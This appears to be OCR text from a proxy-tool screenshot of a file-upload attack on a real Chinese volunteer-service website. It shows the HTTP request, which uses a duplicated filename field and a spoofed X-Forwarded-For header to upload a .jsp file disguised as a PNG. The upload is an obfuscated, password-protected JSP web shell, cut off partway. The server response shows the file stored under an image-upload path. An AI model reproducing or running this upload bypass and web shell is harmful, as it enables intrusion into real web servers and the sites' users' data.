 Raw Params Headers Hex MarkInfo
Gecko/20100101 Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------411276189727062483023075739190
Content-Length: 9512
Origin: http://www.zydyq.cn
Connection: close
Referer: http://www.zydyq.cn/website/group/updateHeadurl.do
Cookie: JSESSIONID=5B5311FE4C59700AF9D8C744BBCC9380
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
-----------------------------411276189727062483023075739190
Content-Disposition: form-data; name="FILE"; filename="1q123we1.txt";
filename="1qw123e1.jsp
Content-Type: image/png
<%@ page language="java" pageEncoding="UTF-8"%><%! String PASSWORD =
"ateam"; %><%!public static String PrHrpXdVRg(String str, int offset) {
try {
byte[] DgNesBQDalySHKezlRCn = new
sun.misc.BASE64Decoder().decodeBuffer(str);
str = new String(DgNesBQDalySHKezlRCn);
char NDnDJJFAoqDyZfEZhCUW;
StringBuilder TYtgqDJKtoNpiSHyqcKD = new StringBuilder();
for (int OlLrjwylHaNyaHdHPmyz = (1901682 ^ 1901682);
OlLrjwylHaNyaHdHPmyz < str.length(); OlLrjwylHaNyaHdHPmyz++) {
NDnDJJFAoqDyZfEZhCUW = str.charAt(OlLrjwylHaNyaHdHPmyz);
if (NDnDJJFAoqDyZfEZhCUW >= 'a' && NDnDJJFAoqDyZfEZhCUW <=
'z') {
NDnDJJFAoqDyZfEZhCUW = (char) (((NDnDJJFAoqDyZfEZhCUW -
'a') - offset + (1772807 ^ 1772829)) % (1533401 ^ 1533379) + 'a');
} else if (NDnDJJFAoqDyZfEZhCUW >= 'A' &&
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render MarkInfo
<link rel="stylesheet" type="text/css" href="static/css/website/register.css">
<link rel="stylesheet" type="text/css" href="static/css/website/layout.css">
</head>
<body>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>东营区志愿服务网</title>
<link rel="stylesheet" type="text/css" href="static/css/website/jquery/jquery.ui.all.css">
<!-- <script type="text/javascript" src="static/js/website/jquery-1.10.1.min.js"></script> -->
<script type="text/javascript" src="static/js/website/jquery-ui.js"></script>
</head>
<body>
<div class="reg-top">
<div class="reg-con">
<div class="reg-l">
<div>
<img
src="http://www.zydyq.cn:80/dyVolunteerAtts/uploadFiles/uploadImgs/20211206/2e5b7d2351ed42d3a13a2e11062e8200.jsp" />
</div>
<div class="personal">
<p class="per-text">个人中心</p>
<p>personal center</p>
<p class="per-text">团体中心</p>
<p>group center</p>
? < + > Type a search term